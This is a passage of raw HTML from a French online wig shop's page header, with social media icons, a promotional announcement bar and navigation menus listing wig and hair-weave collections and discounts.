0-92.159-52.608c-8.09-1.484-16.332-1.74-24.422-3.2-44.21-32-89.189-62.847-133.86-94.206-4.327-3.021-10.01-5.504-9.447-12.442h95.231c65.663 46.208 132.171 91.237 197.117 138.238q54.579 39.603 109.9 77.977a39.295 39.295 0 0 1 4.403 4.096z" fill="#B53D9C" p-id="9146"></path><path d="M368.842 246.192a96.818 96.818 0 0 0 29.184 23.219c34.969 25.164 70.578 49.484 105.956 74.06a29.056 29.056 0 0 1 7.68 7.68c-1.69 2.56-4.403 2.56-7.09 2.841a160.791 160.791 0 0 0-82.867 28.723 15.744 15.744 0 0 1-8.09 3.405 99.378 99.378 0 0 1-24.805-15.847q-50.816-35.174-101.247-70.885c-4.403-3.123-12.544-4.736-10.24-13.363a112.51 112.51 0 0 1 91.519-39.833z" fill="#BD4B8A" p-id="9147"></path><path d="M775.57 637.047a129.15 129.15 0 0 1-26.24 97.714 39.987 39.987 0 0 1-3.533 3.354 16.921 16.921 0 0 1-8.78-4.25c-41.19-28.697-82.304-57.497-122.444-87.653a15.18 15.18 0 0 1-6.349-7.398c0-4.122 2.995-6.503 5.683-8.883a151.192 151.192 0 0 0 44.877-65.407c0.998-2.919 1.33-6.759 5.657-7.27a339.093 339.093 0 0 0 42.521 31.692c22.656 16.383 45.721 32.153 68.607 48.101z" fill="#C85D74" p-id="9148"></path><path d="M277.554 285.871c1.612 6.963 8.115 8.96 13.004 12.39 39.321 27.776 78.796 55.321 118.117 83.02a26.496 26.496 0 0 1 3.866 4.224c0.537 3.047-1.434 4.864-3.252 6.759a177.2 177.2 0 0 0-45.004 68.274c-0.845 2.56-1.408 5.965-5.12 6.323a571.794 571.794 0 0 0-55.09-39.936 1140.772 1140.772 0 0 1-56.32-41.855 127.41 127.41 0 0 1 26.24-95.794 36.864 36.864 0 0 1 3.559-3.405z" fill="#C75C75" p-id="9149"></path><path d="M608.173 638.66c44.595 32.768 89.317 65.407 135.14 96.46a14.054 14.054 0 0 1 2.56 2.97 110.898 110.898 0 0 1-89.265 39.755 72.012 72.012 0 0 0-23.398-19.378c-36.71-26.163-73.83-51.712-110.873-77.414-3.046-2.099-6.22-3.84-6.579-8.012 4.71-4.557 11.136-3.584 16.717-4.352a167.473 167.473 0 0 0 61.823-24.32c4.275-2.432 7.808-7.322 13.875-5.709z" fill="#D16D60" p-id="9150"></path><path d="M775.57 466.477a133.4 133.4 0 0 1-32.384-20.25c-18.893-13.03-37.99-25.983-56.32-39.756-62.77-47.257-128.459-90.238-192.227-136.01q-12.007-8.628-24.32-16.82a15.59 15.59 0 0 1-6.22-7.424h71.422c30.387 22.707 62.028 43.673 92.876 65.715a125.438 125.438 0 0 1 18.892 14.182 21.376 21.376 0 0 1-0.87 8.806 32.435 32.435 0 0 0 14.182 34.483 34.022 34.022 0 0 0 36.556 1.229c2.56-1.28 4.736-3.61 7.86-4.07a194.685 194.685 0 0 1 30.95 20.889c13.26 9.728 25.983 20.07 39.577 29.49z" fill="#B138A4" p-id="9151"></path><path d="M501.78 777.973h-75.339c-46.08-33.28-92.799-65.15-139.185-97.79a404.475 404.475 0 0 1-39.45-31.257v-51.61c4.737-3.609 7.988 0.231 11.341 2.56 33.46 23.476 66.995 46.797 99.84 71.09 42.7 31.489 86.859 61.056 130.199 91.673a107.519 107.519 0 0 1 9.446 7.091c2.509 2.228 5.837 4.173 3.149 8.243z" fill="#E08541" p-id="9152"></path><path d="M775.57 637.047c-7.348 0.256-11.802-5.273-17.127-8.857-29.132-20.096-58.009-40.627-86.885-61.106-3.328-2.356-7.936-3.994-7.091-9.447-3.2-3.968-1.434-8.294-0.538-12.339a149.784 149.784 0 0 0-3.789-80.075 11.571 11.571 0 0 1 0-10.47 109.771 109.771 0 0 1 29.9 18.482c25.984 17.69 51.789 35.84 77.568 53.913a11.827 11.827 0 0 0 8.115 2.842z" fill="#BD4B8B" p-id="9153"></path><path d="M247.807 385.096c10.752 1.945 16.819 10.982 25.062 16.69 26.444 18.253 52.684 36.736 78.924 55.245 3.302 2.355 7.987 3.916 7.09 9.446 3.2 3.968 1.537 8.32 0.59 12.339a152.241 152.241 0 0 0 1.945 74.47c0.947 3.48 2.227 7.09-0.563 10.24a54.246 54.246 0 0 1-23.629-13.21c-26.828-18.202-53.247-37.017-79.82-55.654a19.89 19.89 0 0 0-9.65-4.531z" fill="#D16D5F" p-id="9154"></path><path d="M646.905 325.653a87.5 87.5 0 0 1-26.598-16.537c-26.47-17.792-52.3-36.505-78.463-54.758-3.072-2.15-6.118-3.993-6.297-8.192h91.263c44.62 32.358 90.315 63.257 135.243 95.205a13.03 13.03 0 0 0 11.801 3.482 99.301 99.301 0 0 1 2.048 31.385c0.205 13.517-0.205 27.059-0.358 40.601-8.474 0.154-13.21-6.733-19.175-10.88-16.05-11.187-31.564-23.04-47.256-34.84a18.662 18.662 0 0 1-2.996-3.84c-1.356-3.815 1.792-6.042 3.252-8.807a33.51 33.51 0 0 0-53.453-39.782c-2.61 2.714-4.3 6.886-9.01 6.963z" fill="#AC2FAF" p-id="9155"></path><path d="M501.78 777.948c-0.409-6.554-6.63-8.064-10.546-10.829-45.516-32.307-91.928-63.359-136.856-96.408-32.307-23.629-65.228-46.438-97.816-69.708a12.365 12.365 0 0 0-8.755-3.61v-35.685c26.751 15.001 50.457 34.457 75.877 51.404 21.888 14.592 43.52 29.72 64.358 45.644 51.557 39.219 106.187 74.034 158.282 112.638 2.355 1.818 5.12 3.098 5.12 6.63z" fill="#DE8344" p-id="9156"></path><path d="M247.807 649.002a530.604 530.604 0 0 1 49.56 35.302c30.874 20.48 60.749 42.419 91.007 63.795 11.264 7.936 22.477 15.948 33.818 23.73a7.398 7.398 0 0 1 4.198 6.144 400.89 400.89 0 0 1-88.626-2.943 118.117 118.117 0 0 1-89.957-126.028z" fill="#E79230" p-id="9157"></path><path d="M773.88 344.879c-1.639 7.09-5.12 3.916-8.474 1.561-15.36-10.675-30.72-21.273-46.08-32.025-29.208-20.48-58.366-41.139-87.601-61.593-2.56-1.74-5.12-3.123-5.12-6.63a211.504 211.504 0 0 1 63.794 4.045 117.758 117.758 0 0 1 83.48 94.642z" fill="#A625BC" p-id="9158"></path><path d="M360.932 563.653a175.486 175.486 0 0 1-1.972-97.15 203.824 203.824 0 0 1 43.033-70.886c3.226-3.66 7.092-6.784 10.624-10.24a167.499 167.499 0 0 1 99.097-34.303 158.923 158.923 0 0 1 148.273 103.678 168.42 168.42 0 0 1 4.429 102.86 171.108 171.108 0 0 1-37.811 63.615c-5.965 6.067-12.34 11.699-18.534 17.51a267.004 267.004 0 0 1-47.257 25.779 131.48 131.48 0 0 1-45.312 8.627 137.547 137.547 0 0 1-43.852-5.658 167.447 167.447 0 0 1-107.211-95.82 79.666 79.666 0 0 0-3.507-8.012z m285.973-238.077a36.684 36.684 0 1 1 59.29 41.625 37.964 37.964 0 0 1-45.082 5.12 35.404 35.404 0 0 1-14.233-46.668z" fill="#FEFEFE" p-id="9159"></path><path d="M406.832 502.163a100.683 100.683 0 0 1 51.2-80.793c50.507 37.069 102.193 72.473 153.75 108.03a34.33 34.33 0 0 1 3.021 2.56 99.352 99.352 0 0 1-57.65 75.085c-14.771-8.627-28.16-19.226-42.163-29.005-35.993-25.395-72.498-49.996-108.158-75.877z" fill="#C85E73" p-id="9160"></path><path d="M614.931 531.91c-7.68 0.153-12.467-5.632-17.92-9.447a7763.044 7763.044 0 0 1-111.307-78.232c-9.625-6.912-21.734-11.213-27.494-23.04a105.599 105.599 0 0 1 156.62 66.739 100.146 100.146 0 0 1 0.102 43.98z" fill="#BE4C89" p-id="9161"></path><path d="M406.857 502.163a96.101 96.101 0 0 1 31.411 19.43c33.075 22.17 65.254 45.286 97.688 68.172a78.36 78.36 0 0 1 21.274 17.254A104.088 104.088 0 0 1 406.857 502.06z" fill="#D16D60" p-id="9162"></path></svg></a></li>
      
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://www.tiktok.com/@baisihairfr1/"><svg t="1750383546305" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7324" width="16" height="16"><path d="M511.744384 511.744128m-511.744128 0a511.744128 511.744128 0 1 0 1023.488256 0 511.744128 511.744128 0 1 0-1023.488256 0Z" fill="#170B1A" p-id="7325"></path><path d="M512.256128 336.215892c0.511744-53.733133 0-107.978011 0.511744-161.711144h110.024988c-0.511744 9.723138 1.023488 18.934533 2.55872 28.145927l-75.226387 6.140929 6.14093 430.888556c0.511744 18.422789-12.793603 59.874063-22.004998 75.738131-14.328836 24.563718-57.827086 47.08046-86.484757 49.63918-17.911044 1.535232-31.216392-3.070465-47.592204-11.770115-12.281859-6.652674-18.934533-43.498251-22.516742-53.221389 28.145927 15.864068 64.991504 14.328836 92.113943-3.582209 26.098951-16.375812 43.498251-46.568716 43.498251-78.296851-1.023488-94.16092-1.023488-188.321839-1.023488-281.971015z m181.157421-31.216392c15.352324 9.723138 32.751624 17.3993 50.662669 20.981509 10.746627 2.558721 20.981509 3.582209 31.728136 3.582209v29.68116c-31.728136-7.164418-100.301849-27.122439-82.390805-54.244878z" fill="#25F4EE" p-id="7326"></path><path d="M313.699406 442.658671c39.404298-24.563718 87.508246-34.798601 133.565218-28.145927v33.775112c-42.986507 1.023488-78.808596 19.446277-113.607197 45.033483-26.098951 19.446277-44.009995 39.404298-57.827086 69.085458-13.305347 28.145927-18.934533 51.686157-18.422789 82.902548 0 34.286857 9.211394 58.850575 25.587207 89.043479 7.676162 13.817091 22.516742 34.798601 18.934532 50.150924-23.54023-16.375812-42.986507-38.38081-57.315342-62.944528-19.446277-32.751624-29.169415-71.644178-28.145927-110.024987 1.535232-35.310345 11.258371-70.108946 30.192904-100.813593 16.375812-27.634183 39.916042-51.686157 67.03848-68.061969z" fill="#25F4EE" p-id="7327"></path><path d="M543.984264 202.650675h82.390804c12.793603 22.004998 11.770115 30.192904 18.934533 44.009995 11.258371 22.004998 19.958021 30.192904 44.521739 54.756621 1.535232 1.023488 2.558721 2.046977 3.582209 3.582209 21.493253 24.563718 50.662669 41.963018 82.390805 49.127437 18.422789 13.305347 5.629185 67.038481 5.629185 95.696151-53.733133 0.511744-108.489755-20.469765-151.988006-52.197901 0 68.573713 0 132.029985 0.511744 201.115443 0 9.211394 0.511744 17.911044 0 27.634183-2.558721 33.263368-17.911044 81.87906-34.7986 110.536731-14.328836 25.075462-33.775112 47.592204-57.315343 64.991504-30.192904 22.516742-67.038481 34.798601-104.395802 35.822089-18.934533 0.511744-38.38081-0.511744-56.803598-4.605697-26.098951-5.629185-51.174413-31.728136-73.17941-47.080459l-1.535233-1.535233c-10.746627-11.258371-20.469765-24.051974-27.634183-38.380809-16.375812-29.681159-25.587206-63.456272-25.587206-97.743129-0.511744-31.216392 6.14093-62.432784 19.446277-90.578711 13.817091-29.681159 34.286857-56.291854 59.874063-75.73813 34.286857-25.587206 75.738131-40.427786 118.724638-41.451275 11.770115 5.629185 3.582209 92.113943 3.582208 92.113943-13.817091-4.605697-32.23988-3.070465-46.568715 0.511744-17.3993 3.582209-26.610695 13.817091-39.916042 25.075463-8.187906 7.164418-15.352324 14.84058-19.958021 24.563718-8.69965 16.375812-8.187906 18.422789-6.652674 36.845577 2.046977 17.3993 5.117441 36.333833 16.887556 49.63918 7.676162 9.723138 12.793603 24.563718 23.028486 31.216392 8.187906 13.305347 18.934533 23.028486 30.704648 28.657671 16.375812 8.69965 34.798601 12.281859 52.709645 10.746627 28.657671-2.046977 55.268366-19.446277 69.597201-44.521739 9.211394-16.375812 13.305347-37.357321 13.305348-55.268366 0-150.964518 0.511744-437.541229 0.511744-437.541229z" fill="#FFFFFF" p-id="7328"></path><path d="M625.35158 202.650675c9.723138 0.511744 18.934533 0 29.169416 0 0 31.728136 10.234883 63.968016 28.657671 90.066966 2.558721 3.582209 4.605697 6.652674 7.164417 9.211394-20.981509-12.793603-37.357321-32.751624-48.615692-54.756621-7.164418-13.305347-12.793603-28.657671-16.375812-44.521739z m150.452774 151.476262c10.746627 2.558721 20.981509 3.582209 31.728136 3.582208v111.048476c-54.244878 0.511744-108.489755-17.3993-153.011494-49.63918v220.561719c0.511744 16.887556-1.023488 33.263368-4.605698 49.63918-10.746627 49.63918-39.404298 93.649175-80.855572 123.330335-22.004998 15.864068-46.568716 26.610695-72.667666 32.23988-31.728136 7.164418-64.47976 6.652674-95.184408-1.535232-36.845577-9.723138-71.644178-30.192904-97.231384-58.338831 22.004998 15.864068 47.08046 26.098951 73.691154 31.728136 18.422789 4.093953 37.869065 5.117441 56.803598 4.605697 37.357321-1.023488 74.202899-13.305347 104.395803-35.822089 23.54023-17.3993 42.474763-39.404298 57.315342-64.991504 16.887556-29.169415 27.122439-61.921039 29.681159-95.184408 0.511744-9.211394 0.511744-17.911044 0-27.634183-1.023488-68.061969-1.023488-136.635682-1.023488-205.209395 44.009995 31.728136 97.743128 48.615692 151.476262 48.103948-0.511744-28.657671 0-57.827086-0.511744-86.484757z" fill="#FE2C55" p-id="7329"></path><path d="M447.264624 440.09995c10.746627 0 22.004998 0.511744 32.23988 2.046977v114.11894c-15.352324-5.117441-32.23988-5.629185-48.103948-2.046976-30.192904 6.652674-55.268366 29.681159-66.014993 58.850574-10.746627 28.657671-6.652674 62.432784 11.258371 86.996502-10.746627-6.14093-19.446277-14.328836-27.122439-24.051974-11.258371-13.305347-18.934533-30.704648-20.981509-48.103948-2.046977-17.911044 1.023488-37.357321 9.723138-53.221389 4.605697-9.723138 11.770115-17.911044 19.958021-25.075463 13.305347-11.258371 30.192904-18.422789 46.568716-23.028485 13.817091-3.070465 28.657671-3.582209 41.963019 1.023488 0.511744-4.605697 0.511744-76.249875 0.511744-87.508246z" fill="#FE2C55" p-id="7330"></path></svg></a></li>
      
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.fr/baisihairfr/"><svg t="1750840301003" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7030" width="16" height="16"><path d="M13.887123 511.719452a497.579836 497.579836 0 1 0 995.145644 0c0-274.796712-222.769096-497.565808-497.579835-497.565808S13.887123 236.92274 13.887123 511.719452z m0 0" fill="#C02328" p-id="7031"></path><path d="M551.61337 680.440986c-37.621479-2.903671-53.416329-21.56011-82.929973-39.473096-16.215671 85.062137-36.022356 166.617425-94.712986 209.218631-18.137425-128.575123 26.652055-225.153753 47.356493-327.651946-35.405151-59.602411 4.208219-179.550685 78.946192-150.008986 91.921534 36.344986-79.577425 221.632877 35.545425 244.764055 120.18674 24.155178 169.254575-208.545315 94.712986-284.251178-107.688329-109.273425-313.484274-2.482849-288.178849 153.964712 6.158027 38.252712 45.687233 49.85337 15.780821 102.638466-68.93063-15.261808-89.480767-69.632-86.843616-142.097534 4.208219-118.629699 106.608219-201.699945 209.232658-213.216439C610.36011 219.809315 732.230137 281.950685 749.063014 404.10126c18.908932 137.805151-58.606466 287.056658-197.393535 276.339726z m0 0" fill="#F1F2F1" p-id="7032"></path></svg></a></li>
      
      
      
      
      
      
      
      
      
      
      

      
    </ul>
  </div>


        
      </div>

      <div class="announcement-bar__middle"><div class="announcement-bar__announcements"><div class="announcement"
                data-bg="#fffcef"
                data-text="#850221"
                data-underline="rgba(133, 2, 33, 0.6)" >
                <div class="announcement__text"><p>1 Perruque 50€ en 2026🎁</p></div>
              </div><div class="announcement announcement--inactive"
                data-bg="#fffcef"
                data-text="#850221"
                data-underline="rgba(133, 2, 33, 0.6)" >
                <div class="announcement__text"><p>Code de réduction B2026💥</p></div>
              </div><div class="announcement announcement--inactive"
                data-bg="#fffcef"
                data-text="#850221"
                data-underline="rgba(133, 2, 33, 0.6)" >
                <div class="announcement__text"><p>What's App 24H/24H:📞<a href="https://api.whatsapp.com/send/?phone=8619124322276" title="https://api.whatsapp.com/send/?phone=8619124322276">+86 191 2432 2276</a></p></div>
              </div></div><div class="announcement-bar__announcement-controller">
              <button class="announcement-button announcement-button--previous btn--plain-text" aria-label="Précédente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></button>
              <button class="announcement-button announcement-button--next btn--plain-text" aria-label="Suivante"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></button>
            </div></div>

      <div class="announcement-bar__right ">
        
        <div style="margin: unset;" class="transcy-switcher-manual transcy-mobile hidden"></div>
        <div style="margin: unset;" class="transcy-switcher-manual transcy-desktop hidden"></div>

      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--19414870753523__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 120px;
  }
  .logo-area__middle--logo-image {
    max-width: 120px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
    .logo-area__middle--logo-image {
      max-width: 120px;
    }
    }.section-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0px;
  }</style>
<div data-section-type="header" class="wide-container" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-center pageheader--layout-inline-permitted pageheader--sticky card card--header">
    <div class="logo-area">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="btn--icon mobile-nav-toggle tap-target" aria-label="Basculer le menu" aria-controls="MobileNavigationDrawer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu" aria-hidden="true"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></button>

          
            <a class="show-search-link mobile-only" href="/search">
              <span class="show-search-link__text visually-hidden">Recherche</span>
              <span class="show-search-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke="currentColor"><circle cx="10.364" cy="10.364" r="10.364"/><path stroke-linecap="square" d="m18 18 5.777 5.788"/></g></g></svg></span>
            </a>
          

          <div class="navigation navigation--desktop" role="navigation" aria-label="Navigation principale">
            <div class="navigation__tier-1-container">
              <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1"> Promotions</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promo-black-friday" class="navigation__link" >Vente Flash</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-100" class="navigation__link" >PRIX Moins de 100€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/moitie-prix" class="navigation__link" >Moitié Prix -50%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promotion-remise-120" class="navigation__link" >Remise -120€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/vip100" class="navigation__link" >Remise -100€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/remise-38" class="navigation__link" >Remise -38%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/fr20" class="navigation__link" >Remise -20%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bs50" class="navigation__link" >Remise -60€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/baisi20-1" class="navigation__link" >Remise -30€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="/collections/promotion-remise-65-bs65" class="navigation__link" >Remise -65%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" >Réduction VIP</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/perruques-en-france" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-2">Reçu en 48h</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-2" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-en-france" class="navigation__link" >48H Livraison TVA 0€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-99" class="navigation__link" >Prix moins &lt; 99€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/raw-hair" class="navigation__link" >Raw Hair</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/france-vip" class="navigation__link" >France VIP</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/couleurs-en-france" class="navigation__link" >Couleurs en France</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/2020-new-arrivals" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">Tendances 2026</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/2020-new-arrivals" class="navigation__link" >Perruques Arrivages</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-mariage" class="navigation__link" >Perruques Coiffure Mariage</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-full-lace" class="navigation__link" >Perruque Full Lace</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-demi-tete" class="navigation__link" >Perruque Demi -Tête</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/coiffure-a-la-mode" class="navigation__link" >Coiffure à la Mode</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/vernis-a-ongles" class="navigation__link" >Vernis à Ongles</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/wholesale" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-4">Prix Grossiste</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-4" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/wholesale" class="navigation__link" >Perruques en Gros </a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-pour-revendre" class="navigation__link" >Prix D&#39;Usine</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/achetes-gratuits" class="navigation__link" >Perruques Gratuites</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promo-cadeaux" class="navigation__link" >Cadeaux Gratuits</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/2-perruques-vip" class="navigation__link" >Spécial pour Revendre</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/usine-fournisseur" class="navigation__link" >Usine Fournisseur</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/live-vente-flash" class="navigation__link" >Vente en LIVE Aujourd&#39;hui</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/perruques-de-luxe" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-5">Viêtnam Hair + Prête à Porter </a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-5" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-de-luxe" class="navigation__link" >Viêtnam Hair</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-sans-colle" class="navigation__link" >Prête à Porter</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/headband-wig-t-part" class="navigation__link" >Perruque bandeau</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/u-part-perruque" class="navigation__link" >U &amp; V PART PERRUQUE</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-6">Catalogue</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-6" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-reglable" class="navigation__link" >Perruque Réglable</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/natte" class="navigation__link" >Natte à la Mode</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/colorful-wigs" class="navigation__link" >Couleurs en Soldes</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hd-lace-wig" class="navigation__link" >Perruque En HD Lace</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bob-wig" class="navigation__link" >BOB en Promo</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1" class="navigation__link" >100% RAW HAIR</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/pages/tissages-meches" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-7">Tissages </a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-7" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hair-weave" class="navigation__link" >Tissages &amp; Mèches Vietnamiens</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
